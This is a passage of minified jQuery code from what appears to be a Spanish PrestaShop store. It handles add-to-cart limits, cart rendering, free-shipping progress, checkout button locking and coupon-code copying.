var pIdCombo=p.idCombination||p.id_product_attribute||0;var targetIdCombo=idProductAttribute||0;if(p.id==idProduct&&pIdCombo==targetIdCombo){currentQtyProduct+=p.quantity;}});if(typeof isB2BUser==='undefined'||!isB2BUser){if(typeof maxUnitsPerProduct!=='undefined'&&maxUnitsPerProduct[idManufacturer]){var maxProd=parseInt(maxUnitsPerProduct[idManufacturer]);if((currentQtyProduct+minimalQuantity)>maxProd){var msgTemplate=$('#limit_alert_message').data('limit-product-msg');var msg='';if(msgTemplate){msg=msgTemplate.replace('#',maxProd);}else{msg='Has superado el límite de unidades para este producto ('+maxProd+').';}
if(typeof showLimitModal==='function'){showLimitModal(msg);}else{alert(msg);}
$this.removeClass('loading');$this.find('.new-cart-loader').remove();$this.css({'width':'','height':'','min-width':'','min-height':''});hideCheckoutSpinner();return;}}}
if(typeof isB2BUser==='undefined'||!isB2BUser){if(typeof maxUnitsPerManufacturer!=='undefined'&&maxUnitsPerManufacturer[idManufacturer]){var maxMan=parseInt(maxUnitsPerManufacturer[idManufacturer]);if((currentQtyManufacturer+minimalQuantity)>maxMan){var msgTemplate=$('#limit_alert_message').data('limit-manufacturer-msg');var msg='';if(msgTemplate){msg=msgTemplate.replace('#',maxMan);}else{msg='Has superado el límite de unidades para esta marca ('+maxMan+').';}
if(typeof showLimitModal==='function'){showLimitModal(msg);}else{alert(msg);}
$this.removeClass('loading');$this.find('.new-cart-loader').remove();$this.css({'width':'','height':'','min-width':'','min-height':''});hideCheckoutSpinner();return;}}}}
if(!$this.hasClass('new_cart_qty_btn')){triggerFlyAnimation($this);var $toast=$('.new_cart_toast');$toast.addClass('show');setTimeout(function(){$toast.removeClass('show');},3000);setTimeout(function(){$this.removeClass('loading');$this.find('.new-cart-loader').remove();$this.css({'width':'','height':'','min-width':'','min-height':''});},1000);}
var productIndex=-1;$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&product.idCombination==idProductAttribute){productIndex=index;return false;}});if(productIndex!==-1){currentCartState.products[productIndex].quantity+=minimalQuantity;updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));if(typeof window.CouponCards!=='undefined'&&typeof window.CouponCards.updateProgressOptimistic==='function'){window.CouponCards.updateProgressOptimistic(totals.productTotal);}}else{var productData=$container.data('product')||$container.closest('.product-block').data('product');var name=productData?productData.name:$container.find('.name a').first().text().trim();var link='';if(typeof window.location!=='undefined'&&$('#idCombination').length){link=window.location.pathname+window.location.search;if(idProductAttribute){link=link.split('#')[0]+'#/'+idProductAttribute;}}else if(productData){link=productData.url||productData.link||'';}
if(!link){link=$container.find('.name a').first().attr('href')||'undefined';}
var image='';if(isMainProductPage){var $mainImage=$('#bigpic, #bigpic img');if($mainImage.length){image=$mainImage.attr('src')||$mainImage.find('img').attr('src')||'';if(image){image=image.replace(/\/[^\/]+-[^\/]+\.jpg/,'/'+image.split('/').pop().replace(/\.(jpg|png|gif)/,'-cart_default.$1'));}}}
if(!image){var $containerImage=$container.find('.product_img_link img').not('#hallmark img, .hallmark, #hallmark *').first();if($containerImage.length===0){$containerImage=$container.find('.product-image-container img').not('#hallmark img, .hallmark, #hallmark *').first();}
if($containerImage.length){image=$containerImage.attr('src')||'';}}
if(!image&&productData){image=productData.image_url||productData.image_cart||'';}
if(!image){image='undefined';}
var manufacturer='';if(productData){manufacturer=productData.manufacturer_name||productData.manufacturer||'';}
var priceText='0,00 €';var priceFloat=0;var priceBaseFloat=0;var priceWithoutReduction=0;if(isMainProductPage){var $priceElement=$('#our_price_display, .our_price_display, #price_display');if($priceElement.length){var domPrice=$priceElement.text().trim();if(domPrice){priceText=domPrice;var cleanPrice=domPrice.replace(/[^\d,.-]/g,'').replace(',','.');priceFloat=parseFloat(cleanPrice)||0;var $basePrice=$('.coupon-base-price .price');if($basePrice.length&&$basePrice.is(':visible')){priceBaseFloat=parsePrice($basePrice.text().trim());}
if(!priceBaseFloat){priceBaseFloat=priceFloat;}
var $oldPrice=$('#old_price_display, .old-price');if($oldPrice.length&&$oldPrice.is(':visible')){var domOldPrice=$oldPrice.text().trim();if(domOldPrice){priceWithoutReduction=parsePrice(domOldPrice)||priceFloat;}}else{priceWithoutReduction=priceFloat;}}}
else if(typeof productPrice!=='undefined'){priceFloat=parseFloat(productPrice)||0;priceText=formatCurrency(priceFloat);if(typeof productPriceWithoutReduction!=='undefined'){priceWithoutReduction=parseFloat(productPriceWithoutReduction)||priceFloat;}else{priceWithoutReduction=priceFloat;}
if(typeof productPriceWithoutCoupon!=='undefined'){priceBaseFloat=parseFloat(productPriceWithoutCoupon)||priceFloat;}else{priceBaseFloat=priceFloat;}}}
if(!priceFloat){var domPrice=$container.find('.content_price .product-price, .price').first().text().trim();if(domPrice){priceText=domPrice;priceFloat=parsePrice(domPrice)||0;var domOldPrice=$container.find('.old-price, .price-old').first().text().trim();if(domOldPrice){priceWithoutReduction=parsePrice(domOldPrice)||priceFloat;}else{priceWithoutReduction=priceFloat;}
priceBaseFloat=priceFloat;}}
if(!priceFloat&&productData&&productData.price){priceFloat=parseFloat(productData.price);priceText=formatCurrency(priceFloat);if(productData.price_without_reduction){priceWithoutReduction=parseFloat(productData.price_without_reduction);}else{priceWithoutReduction=priceFloat;}
priceBaseFloat=priceFloat;}
var attributes='';var $selectedOption=$container.find('select.attribute_select option:selected');if($selectedOption.length){attributes=$selectedOption.text().trim();}
if(!attributes){var $checkedRadio=$container.find('input[name^="group_"]:checked');if($checkedRadio.length){var $label=$checkedRadio.closest('label');attributes=$label.find('.radio_label').text().trim()||$label.text().trim();attributes=attributes.replace(/\s+/g,' ').trim();}}
if(!attributes&&productData&&productData.size_attributes&&Array.isArray(productData.size_attributes)){$.each(productData.size_attributes,function(i,attr){if(parseInt(attr.id_product_attribute)==parseInt(idProductAttribute)){attributes=attr.attribute_name||attr.name||'';return false;}});}
if(!attributes){var $selectedSize=$container.find('.sizechanger li.selected');if($selectedSize.length){attributes=$selectedSize.text().trim();}}
if(!attributes&&productData){attributes=productData.attributes_small||productData.attributes||'';}
var cartUnitPrice=priceBaseFloat||priceFloat;if(cartUnitPrice>0&&priceText){priceText=formatCurrency(cartUnitPrice);}
var newProduct={id:idProduct,idCombination:idProductAttribute,quantity:minimalQuantity,name:name,link:link,image_cart:image,price:priceText,price_float:cartUnitPrice,display_price_float:cartUnitPrice,price_without_coupon:cartUnitPrice,price_without_reduction:priceWithoutReduction,attributes:attributes,manufacturer:manufacturer,idManufacturer:idManufacturer,description_short:productData?productData.description_short:'',stock_quantity:availableStock,allow_oosp:allowOosp};currentCartState.products.push(newProduct);updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));if(typeof window.CouponCards!=='undefined'&&typeof window.CouponCards.updateProgressOptimistic==='function'){window.CouponCards.updateProgressOptimistic(totals.productTotal);}}
debounceCartUpdate(idProduct,idProductAttribute,minimalQuantity);});$(document).on('click','.sizechanger li',function(){var $li=$(this);var stock=parseInt($li.data('stock'));var idAttribute=$li.data('attrib');var $container=$li.closest('.product-container');var $btn=$container.find('.new_ajax_add_to_cart_button');if(!isNaN(stock)){$btn.attr('data-quantity',stock);$btn.data('quantity',stock);}
if(idAttribute){$btn.attr('data-id-product-attribute',idAttribute);$btn.data('id-product-attribute',idAttribute);}
var productData=$container.attr('data-product');if(productData){try{var dataObj=(typeof productData==='string')?JSON.parse(productData):productData;dataObj.quantity=stock;if(typeof dataObj.stock_quantity!=='undefined'){dataObj.stock_quantity=stock;}
if(typeof dataObj.quantity_available!=='undefined'){dataObj.quantity_available=stock;}
if(idAttribute){dataObj.id_product_attribute=idAttribute;}
$container.attr('data-product',JSON.stringify(dataObj));$container.data('product',dataObj);}catch(e){}}});$(document).on('change','select.attribute_select, input[name^="group_"]',function(){var $select=$(this);var $container=$select.closest('[class*="product-"]');var $btn=$container.find('.new_ajax_add_to_cart_button');setTimeout(function(){var idProductAttribute=parseInt($('#idCombination').val())||0;if(idProductAttribute){$btn.attr('data-id-product-attribute',idProductAttribute);$btn.data('id-product-attribute',idProductAttribute);var productData=$container.data('product');if(productData&&productData.size_attributes){$.each(productData.size_attributes,function(i,attr){if(attr.id_product_attribute==idProductAttribute){var stock=parseInt(attr.quantity);var attrName=attr.attribute_name||attr.name||'';if(!isNaN(stock)){$btn.attr('data-quantity',stock);$btn.data('quantity',stock);}
productData.id_product_attribute=idProductAttribute;productData.quantity=stock;productData.stock_quantity=stock;productData.attributes_small=attrName;$container.attr('data-product',JSON.stringify(productData));$container.data('product',productData);return false;}});}}},100);});function getFreeShippingThreshold(reqIdCountry,reqIdCurrency){var threshold=0;var id_currency=reqIdCurrency;var id_country=reqIdCountry;if(!id_country){if(typeof ece_id_country!=='undefined'){id_country=ece_id_country;}else{id_country=$('#mcls_countryselector option:selected').attr('data-id_country');}}
if(!id_country&&typeof id_country_default!=='undefined')id_country=id_country_default;if(!id_currency){if(typeof currency!=='undefined'){if(typeof currency==='object'&&currency.id)id_currency=currency.id;else id_currency=currency;}else{id_currency=$('#mcls_currencyselector option:selected').val();}}
if(!id_currency&&typeof selected_currency_id!=='undefined')id_currency=selected_currency_id;if(!id_currency&&typeof id_currency_default!=='undefined')id_currency=id_currency_default;if(typeof mcls_currencyinfo!=='undefined'&&id_country&&id_currency&&mcls_currencyinfo[id_country]){if(mcls_currencyinfo[id_country].price==0){if(mcls_currencyinfo[id_country].currencies&&mcls_currencyinfo[id_country].currencies[id_currency]){threshold=parseFloat(mcls_currencyinfo[id_country].currencies[id_currency]);}}}
if(threshold===0){if(typeof freeShippingThreshold!=='undefined'&&freeShippingThreshold){threshold=parseFloat(freeShippingThreshold);}}
return threshold;}
function updateFreeShippingProgress(totalPriceString,reqIdCountry,reqIdCurrency){var threshold=getFreeShippingThreshold(reqIdCountry,reqIdCurrency);var $container=$('.new_cart_free_shipping_info');if(!threshold||threshold<=0){$container.hide();return;}
var $message=$container.find('.free_shipping_message');var $bar=$container.find('.free_shipping_progress_fill');if($container.length===0)return;var msgAddMore=$message.data('msg-add-more')||'Add [amount] more to get free shipping!';var msgQualified=$message.data('msg-qualified')||'You qualify for free shipping!';var total=0;if(typeof currentCartState!=='undefined'&&currentCartState.products){$.each(currentCartState.products,function(i,p){total+=(p.price_float*p.quantity);});}else if(totalPriceString){var cleanTotal=totalPriceString.replace(/\./g,'').replace(',','.');total=parseFloat(cleanTotal)||0;}
var percentage=0;var remaining=threshold-total;if(remaining>0){percentage=(total/threshold)*100;var remainingFormatted='';if(typeof window.formatCurrency==='function'&&typeof mcls_currencies!=='undefined'){var id_currency=reqIdCurrency;if(!id_currency){if(typeof currency!=='undefined'){if(typeof currency==='object'&&currency.id)id_currency=currency.id;else id_currency=currency;}else{id_currency=$('#mcls_currencyselector option:selected').val();}}
if(!id_currency&&typeof selected_currency_id!=='undefined')id_currency=selected_currency_id;if(id_currency&&mcls_currencies[id_currency]){remainingFormatted=window.formatCurrency(remaining,mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);}else{remainingFormatted=formatCurrency(remaining);}}else{remainingFormatted=formatCurrency(remaining);}
var message=msgAddMore.replace('[amount]','<strong>'+remainingFormatted+'</strong>');$message.html(message);$container.removeClass('free-shipping-reached');}else{percentage=100;$message.html('<strong>'+msgQualified+'</strong>');$container.addClass('free-shipping-reached');}
if(percentage>100)percentage=100;if(percentage<0)percentage=0;$bar.css('width',percentage+'%');$container.show();var $shippingCost=$('.new_cart_shipping_row .ajax_cart_shipping_cost');if($shippingCost.length){var freeText=$shippingCost.attr('data-shipping-cost-free');if(!freeText&&typeof freeShippingTranslation!=='undefined')freeText=freeShippingTranslation;if(!freeText)freeText='Gratis';if(remaining<=0){$shippingCost.text(freeText).addClass('free-shipping');}else{$shippingCost.removeClass('free-shipping');var costToShow=0;if(typeof currentCartState!=='undefined'){if(currentCartState.baseShippingCost>0){costToShow=currentCartState.baseShippingCost;}else{costToShow=getStandardShippingCost();}}
if(costToShow>0){$shippingCost.text(formatCurrency(costToShow));}else if($shippingCost.text().trim()===freeText){$shippingCost.text('--,--');}}}}
$(document).on('change','#mcls_countryselector, #mcls_currencyselector',function(){var currentTotal=$('.new_cart_total_value').text().trim();var id_country=$('#mcls_countryselector option:selected').attr('data-id_country');var id_currency=$('#mcls_currencyselector option:selected').val();updateFreeShippingProgress(currentTotal,id_country,id_currency);});function updateCartProducts(products,totalPrice,productTotal){updateFreeShippingProgress(totalPrice);var htmlProducts='';var totalQuantity=0;function getUnitPriceFromProduct(product,quantity){var qty=quantity||1;var totalWt=parsePrice(product.total_wt||product.total||0);var priceFloat=parsePrice(product.price_float||0);var priceWithReduction=parsePrice(product.price_with_reduction||product.price_with_reduction_wt||0);var priceWt=parsePrice(product.price_wt||0);var price=parsePrice(product.price||0);if(priceFloat>0){if(qty>1&&totalWt>0&&priceFloat>totalWt){return totalWt/qty;}
return priceFloat;}
var unitCandidate=priceWithReduction||priceWt||price||0;if(qty>1&&totalWt>0&&unitCandidate>totalWt){return totalWt/qty;}
if(unitCandidate>0){return unitCandidate;}
if(qty>0&&totalWt>0){return totalWt/qty;}
return 0;}
function getBaseUnitPriceFromProduct(product,quantity,unitPrice){var qty=quantity||1;var base=parsePrice(product.price_without_reduction||product.price_without_specific_price||0);if(base>0&&qty>1&&unitPrice>0){var lineTotalEstimate=unitPrice*qty;if(base>lineTotalEstimate*0.9){return base/qty;}}
return base||unitPrice;}
var standardProducts=[];var giftProducts=[];$.each(products,function(index,product){var isGift=product.is_gift||product.gifted_product;if(isGift){giftProducts.push(product);}else{standardProducts.push(product);totalQuantity+=(product.quantity||product.cart_quantity||1);}});standardProducts.reverse();giftProducts.reverse();var allProductsToRender=standardProducts.concat(giftProducts);$.each(allProductsToRender,function(index,product){var normalizedProduct={id:product.id||product.id_product,idCombination:product.idCombination||product.id_product_attribute,quantity:product.quantity||product.cart_quantity||1,name:product.name||'',image_cart:product.image_cart||product.image_url||'undefined',link:product.link||product.url||'undefined',manufacturer:product.manufacturer||product.manufacturer_name||'',idManufacturer:product.idManufacturer||product.id_manufacturer||0,description_short:product.description_short||'',attributes:product.attributes||product.attributes_small||'',price_float:0,display_price_float:0,price_without_reduction:0,is_gift:product.is_gift||false,gifted_product:product.gifted_product||false,gift_desc:product.gift_desc||''};normalizedProduct.price_float=getUnitPriceFromProduct(product,normalizedProduct.quantity);normalizedProduct.display_price_float=normalizedProduct.price_float;normalizedProduct.price_without_reduction=getBaseUnitPriceFromProduct(product,normalizedProduct.quantity,normalizedProduct.price_float);var isGift=normalizedProduct.is_gift||normalizedProduct.gifted_product;var descHtml='';if(isGift&&normalizedProduct.gift_desc){descHtml='<p class="new_cart_item_desc">'+normalizedProduct.gift_desc.replace(/(<([^>]+)>)/ig,"").trim()+'</p>';}else if(normalizedProduct.description_short){var cleanDesc=normalizedProduct.description_short.replace(/<[^>]*>/g,'');descHtml='<p class="new_cart_item_desc">'+cleanDesc+'</p>';}
var variantHtml='';if(normalizedProduct.attributes){var cleanAttributes=normalizedProduct.attributes;cleanAttributes=cleanAttributes.replace(/^[^:]+:\s*/i,'');cleanAttributes=cleanAttributes.replace(/\s*\([^)]*[€$£]\s*[^)]*\)/g,'');cleanAttributes=cleanAttributes.replace(/\s*[+-]?\d+[.,]?\d*\s*[€$£]\s*/g,'');cleanAttributes=cleanAttributes.trim();variantHtml='<div class="new_cart_item_variant">'+cleanAttributes+'</div>';}
var unitPrice=normalizedProduct.display_price_float||normalizedProduct.price_float;var unitOldPrice=normalizedProduct.price_without_reduction;var displayPrice=formatCurrency(unitPrice);var oldPriceHtml='';if(unitOldPrice>(unitPrice+0.01)){var displayOldPrice=formatCurrency(unitOldPrice);oldPriceHtml='<span class="new_cart_price_old">'+displayOldPrice+'</span>';}
var removeBtnHtml='';if(!isGift){removeBtnHtml='        <div class="new_cart_remove">'+'            <a class="new_cart_remove_link" href="'+baseUri+'?controller=cart&delete=1&id_product='+normalizedProduct.id+'&ipa='+normalizedProduct.idCombination+'&token='+static_token+'" rel="nofollow" title="eliminar este producto de mi cesta de compra">'+'                <span>remove</span>'+'            </a>'+'        </div>';}
var actionsHtml='';if(!isGift){actionsHtml='        <div class="new_cart_item_actions">'+'            <div class="new_cart_prices">'+'                '+oldPriceHtml+'                <span class="new_cart_price_current">'+displayPrice+'</span>'+'            </div>'+'            <div class="new_cart_qty_control">'+'                <a class="new_cart_qty_btn minus" href="'+baseUri+'?controller=cart&add=1&id_product='+normalizedProduct.id+'&ipa='+normalizedProduct.idCombination+'&op=down&token='+static_token+'" title="Subtract">'+'                    <i class="icon-minus"></i>'+'                </a>'+'                <span class="new_cart_qty_value">'+normalizedProduct.quantity+'</span>'+'                <a class="new_cart_qty_btn plus new_ajax_add_to_cart_button" href="'+baseUri+'?controller=cart&add=1&id_product='+normalizedProduct.id+'&ipa='+normalizedProduct.idCombination+'&token='+static_token+'" data-id-product="'+normalizedProduct.id+'" data-id-product-attribute="'+normalizedProduct.idCombination+'" data-minimal_quantity="1" title="Add">'+'                    <i class="icon-plus"></i>'+'                </a>'+'            </div>'+'        </div>';}
var nameHtml='';if(isGift){nameHtml='<span class="new_cart_item_name" title="'+normalizedProduct.name+'">'+normalizedProduct.name+'</span>';}else{nameHtml='<a href="'+normalizedProduct.link+'" class="new_cart_item_name" title="'+normalizedProduct.name+'">'+normalizedProduct.name+'</a>';}
var itemClass='new_cart_item';if(isGift)itemClass+=' gift_item';htmlProducts+='<div class="'+itemClass+'" data-id-product="'+normalizedProduct.id+'" data-id-product-attribute="'+normalizedProduct.idCombination+'" data-id-manufacturer="'+normalizedProduct.idManufacturer+'">'+'    <div class="new_cart_item_left">'+'        <img src="'+normalizedProduct.image_cart+'" class="new_cart_item_image" alt="'+normalizedProduct.name+'" />'+
removeBtnHtml+'    </div>'+'    <div class="new_cart_item_info">'+'        <p class="new_cart_item_brand">'+normalizedProduct.manufacturer+'</p>'+
nameHtml+'        '+descHtml+'        '+variantHtml+
actionsHtml+'        <div class="new_cart_item_data">'+'            <span data-product_data="'+escapeHtmlAttribute(JSON.stringify(product))+'"></span>'+'        </div>'+'    </div>'+'</div>';});if(totalQuantity>0){$('.new_cart_products').html(htmlProducts);$('.new_ajax_cart_quantity').text(totalQuantity).removeClass('unvisible');$('.new_cart_footer').show();}else{$('.new_cart_products').html('<p class="new_cart_no_products" style="padding: 20px; text-align: center; color: #666;">Tu carrito está vacío</p>');$('.new_ajax_cart_quantity').text('').addClass('unvisible');$('.new_cart_footer').hide();}
updateCouponVouchers(currentCartState.lastTotals);updateCouponProgressBar(currentCartState.lastTotals);$('.new_cart_total_value').text(totalPrice);cleanTotalFormat();updateScrollIndicators();}
function updateShippingFromResponse(jsonData){var updated=false;var rawCost=null;if(typeof jsonData.shippingCost!=='undefined'){rawCost=jsonData.shippingCost;}else if(typeof jsonData.shipping_cost!=='undefined'){rawCost=jsonData.shipping_cost;}
if(rawCost!==null){var costStr=String(rawCost);var clean=costStr.replace(/[^\d,.-]/g,'').replace(',','.');var parsed=parseFloat(clean);if(!isNaN(parsed)){if(currentCartState.baseShippingCost!==parsed){currentCartState.baseShippingCost=parsed;updated=true;}
if(parsed>0){currentCartState.standardShippingCost=parsed;}}}
if(updated){var totals=calculateOptimisticTotals();$('.new_cart_total_value').text(formatCurrency(totals.total));cleanTotalFormat();updateFreeShippingProgress(formatCurrency(totals.total));}}
function triggerFlyAnimation($btn){var $img;var $productPageContainer=$btn.closest('[class*="product-"][class*="-v"], [class*="product-"][class*="-h"], .product-default, .product-accordion-h, .product-accordion-v, .product-tab-h, .product-tab-v');var $ajaxBlockProduct=$btn.closest('.ajax_block_product');var $productListContainer=$btn.closest('.product-container');if($productPageContainer.length>0&&$ajaxBlockProduct.length===0){var $slickTrack=$('.slick-track img').first();if($slickTrack.length&&$slickTrack.is(':visible')){$img=$slickTrack;}else{$img=$('#bigpic');}}else if($ajaxBlockProduct.length>0){$img=$ajaxBlockProduct.find('.product_img_link img').first();if($img.length===0){$img=$ajaxBlockProduct.find('img').first();}}else if($productListContainer.length>0){$img=$productListContainer.find('.img.product_img_link img').not('#hallmark img, .hallmark').first();if($img.length===0){$img=$productListContainer.find('.product_img_link img').not('#hallmark img, .hallmark').first();}
if($img.length===0){$img=$productListContainer.find('.product-image-container img').not('#hallmark img, .hallmark').first();}}else{$img=$btn.closest('li').find('img').first();if($img.length===0){$img=$btn.closest('div').find('img').first();}}
if($img.length){var $cartOpener=$('.new-header-cart-opener');var $cartIcon=$cartOpener.find('.new_header-cart-icon');var $target=$cartIcon.length?$cartIcon:$cartOpener;if($target.length&&$target.is(':visible')){var startX=$img.offset().left;var startY=$img.offset().top;var endX=$target.offset().left;var endY=$target.offset().top;var startWidth=$img.width();var startHeight=$img.height();var controlX=(startX+endX)/2;var controlY=Math.min(startY,endY)-150;var imgClone=$('<img>').attr('src',$img.attr('src')).attr('alt',$img.attr('alt')||'Product').offset({top:startY,left:startX}).css({'opacity':'0.8','position':'absolute','height':startHeight,'width':startWidth,'z-index':'999999','border-radius':'50%','pointer-events':'none','object-fit':'cover'}).appendTo($('body'));var startTime=null;var duration=800;function animateFly(timestamp){if(!startTime)startTime=timestamp;var progress=timestamp-startTime;var t=Math.min(progress/duration,1);var easeT=t<.5?2*t*t:-1+(4-2*t)*t;var invT=1-easeT;var x=(invT*invT*startX)+(2*invT*easeT*controlX)+(easeT*easeT*endX);var y=(invT*invT*startY)+(2*invT*easeT*controlY)+(easeT*easeT*endY);var currentWidth=startWidth-((startWidth-20)*easeT);var currentHeight=startHeight-((startHeight-20)*easeT);var currentOpacity=0.8-(0.6*easeT);imgClone.css({top:y,left:x,width:currentWidth,height:currentHeight,opacity:currentOpacity});if(t<1){requestAnimationFrame(animateFly);}else{imgClone.remove();}}
requestAnimationFrame(animateFly);}}}
function relocateCartOpener(){var $container=$('.new_header-cart-container');if($container.length===0)return;var width=$(window).width();if(width<600){var $dnav=$('.dnav');if($dnav.length){if(!$container.next().is($dnav)){$container.insertBefore($dnav);}}}else{var $search=$('.ece_search_container');if($search.length===0){$search=$('.jolisearch');}
if($search.length===0){$search=$('#search_query_top').closest('form');}
if($search.length){if(!$container.next().is($search)){$container.insertBefore($search);}}}}
relocateCartOpener();$(window).on('resize',relocateCartOpener);setTimeout(relocateCartOpener,500);$(document).on('click','.limit-modal-close, .limit-modal-btn',function(){$('#limit_alert_modal').hide();});$(document).on('click','#limit_alert_modal',function(e){if(e.target===this){$(this).hide();}});$(document).on('keydown',function(e){if((e.key==="Escape"||e.keyCode===27)&&$('#limit_alert_modal').is(':visible')){$('#limit_alert_modal').hide();}});function removeAddToCartLoader(){$('.new_ajax_add_to_cart_button.loading').each(function(){var $btn=$(this);$btn.removeClass('loading');$btn.find('.new-cart-loader').remove();$btn.css({'width':'','height':'','min-width':'','min-height':''});});}
function hideCheckoutSpinner(){var $checkoutBtn=$('.new_cart_checkout_btn');if($checkoutBtn.hasClass('processing')){$checkoutBtn.removeClass('processing');$checkoutBtn.find('.checkout_btn_text').show();$checkoutBtn.find('.checkout_btn_spinner').hide();$('#new_cart').removeClass('cart-locked');$('.new_cart_close').css({'pointer-events':'','opacity':''});$('.new_cart_remove_link, .new_cart_qty_btn, .new_ajax_add_to_cart_button').css({'pointer-events':'','opacity':''});$('.new_shopping_cart_overflow').removeClass('checkout-processing');$('body').removeClass('checkout-processing').css({'pointer-events':'','cursor':''});$checkoutBtn.css({'pointer-events':'','cursor':''});}
removeAddToCartLoader();}
function showLimitModal(message){$('#limit_alert_message').html(message);$('#limit_alert_modal').css('display','flex');}
$(document).on('click','.new_cart_checkout_btn',function(e){var $btn=$(this);if($btn.hasClass('processing')){e.preventDefault();return false;}
$btn.addClass('processing');$btn.find('.checkout_btn_text').hide();$btn.find('.checkout_btn_spinner').show();$('#new_cart').addClass('cart-locked');$('.new_cart_close').css({'pointer-events':'none','opacity':'0.5'});$('.new_cart_remove_link, .new_cart_qty_btn, .new_ajax_add_to_cart_button').css({'pointer-events':'none','opacity':'0.5'});$('.new_shopping_cart_overflow').addClass('checkout-processing');$('body').addClass('checkout-processing').css({'pointer-events':'none','cursor':'wait !important'});$btn.css('pointer-events','auto').css('cursor','wait !important');});$(document).on('click','.new_cart_close, .new_shopping_cart_overflow',function(e){if($('body').hasClass('checkout-processing')){e.preventDefault();e.stopPropagation();return false;}});$(window).on('pageshow',function(event){if(event.originalEvent.persisted||(window.performance&&window.performance.navigation.type===2)){$('body').removeClass('checkout-processing').css({'pointer-events':'','cursor':''});$('.new_shopping_cart_overflow').removeClass('checkout-processing');$('#new_cart').removeClass('cart-locked');var $checkoutBtn=$('.new_cart_checkout_btn');$checkoutBtn.removeClass('processing');$checkoutBtn.find('.checkout_btn_text').show();$checkoutBtn.find('.checkout_btn_spinner').hide();$checkoutBtn.css({'pointer-events':'','cursor':''});$('.new_cart_close').css({'pointer-events':'','opacity':''});$('.new_cart_remove_link, .new_cart_qty_btn, .new_ajax_add_to_cart_button').css({'pointer-events':'','opacity':''});}});});;(function(){'use strict';var DEBUG_USER_ID='80308537';var isDebugUser=false;function initCouponCards(){var currentUserId=null;if(typeof mcc_customer_id!=='undefined'&&mcc_customer_id&&mcc_customer_id!=='0'){currentUserId=mcc_customer_id.toString();isDebugUser=currentUserId===DEBUG_USER_ID;}
else if(typeof prestashop!=='undefined'&&prestashop.customer&&prestashop.customer.id){currentUserId=prestashop.customer.id.toString();isDebugUser=currentUserId===DEBUG_USER_ID;}
else if(typeof id_customer!=='undefined'&&id_customer){currentUserId=id_customer.toString();isDebugUser=currentUserId===DEBUG_USER_ID;}
else if(typeof window.id_customer!=='undefined'&&window.id_customer){currentUserId=window.id_customer.toString();isDebugUser=currentUserId===DEBUG_USER_ID;}
const couponCards=document.querySelectorAll('.coupon-card');if(!couponCards.length){return;}
couponCards.forEach(function(card){const applyBtn=card.querySelector('.coupon-apply-btn');if(!applyBtn){return;}
card.addEventListener('click',function(e){handleCardClick(card,applyBtn);});card.setAttribute('tabindex','0');card.setAttribute('role','button');card.addEventListener('keydown',function(e){if(e.key==='Enter'||e.key===' '){e.preventDefault();handleCardClick(card,applyBtn);}});});}
function handleCardClick(card,btn){if(card.classList.contains('next-coupon')){return;}
const couponCode=card.dataset.couponCode;if(!couponCode){return;}
copyCouponCode(couponCode,btn);}
function copyCouponCode(couponCode,button){if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText(couponCode).then(function(){showCopySuccess(couponCode,button);}).catch(function(err){fallbackCopyToClipboard(couponCode,button);});}else{fallbackCopyToClipboard(couponCode,button);}}
function fallbackCopyToClipboard(text,button){var textArea=document.createElement('textarea');textArea.value=text;textArea.style.position='fixed';textArea.style.left='-9999px';document.body.appendChild(textArea);textArea.focus();textArea.select();try{var successful=document.execCommand('copy');if(successful){showCopySuccess(text,button);}else{showCopyError();}}catch(err){showCopyError();}
document.body.removeChild(textArea);}
function showCopySuccess(couponCode,button){var msg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.coupon_copied)?coupon_i18n.coupon_copied.replace('{code}',couponCode):'Código '+couponCode+' copiado al portapapeles';showCopyAlert(msg,'success');if(button){var originalText=button.innerHTML;var copiedText=(typeof coupon_i18n!=='undefined'&&coupon_i18n.copied)?coupon_i18n.copied:'¡Copiado!';button.innerHTML=copiedText;button.classList.add('copied');setTimeout(function(){button.innerHTML=originalText;button.classList.remove('copied');},2000);}}
function showCopyError(){var msg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.copy_error)?coupon_i18n.copy_error:'Error al copiar el código';showCopyAlert(msg,'error');}
function removeAllCoupons(callback){var appliedCoupons=[];if(typeof mcc_cart_rules!=='undefined'&&mcc_cart_rules.length>0){appliedCoupons=mcc_cart_rules;}else if($('.cart_discount').length>0){$('.cart_discount').each(function(){var ruleId=$(this).data('id-cart-rule')||$(this).find('[data-id-cart-rule]').data('id-cart-rule');if(ruleId){appliedCoupons.push({id:ruleId});}});}
if(appliedCoupons.length===0){if(callback)callback();return;}
var ajaxUrl=typeof mcc_reviewajaxlink!=='undefined'?mcc_reviewajaxlink:baseUri+'?fc=module&module=mccheckout&controller=mccreview';var removed=0;var total=appliedCoupons.length;appliedCoupons.forEach(function(rule,index){var separator=ajaxUrl.indexOf('?')>-1?'&':'?';var finalUrl=ajaxUrl+separator+'rand='+new Date().getTime();$.ajax({url:finalUrl,type:'POST',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:{ajax:1,mccremovecoupon:1,id:rule.id||rule.id_cart_rule},success:function(response){removed++;if(removed===total&&callback){callback();}},error:function(xhr,status,error){removed++;if(removed===total&&callback){callback();}}});});}
function refreshCartRules(){var couponContainer=document.querySelector('.coupon_campaigns_container');if(!couponContainer){return;}
var scripts=document.querySelectorAll('script');for(var i=0;i<scripts.length;i++){var scriptContent=scripts[i].textContent||scripts[i].innerText;if(scriptContent.indexOf('var mcc_cart_rules')>-1){try{var match=scriptContent.match(/var\s+mcc_cart_rules\s*=\s*(\[[\s\S]*?\]);/);if(match&&match[1]){var rulesArray=eval('('+match[1]+')');window.mcc_cart_rules=rulesArray;}}catch(e){}
break;}}}
